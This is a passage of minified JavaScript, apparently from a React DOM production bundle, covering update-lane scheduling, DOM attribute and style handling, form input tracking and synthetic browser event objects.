l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function om(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var 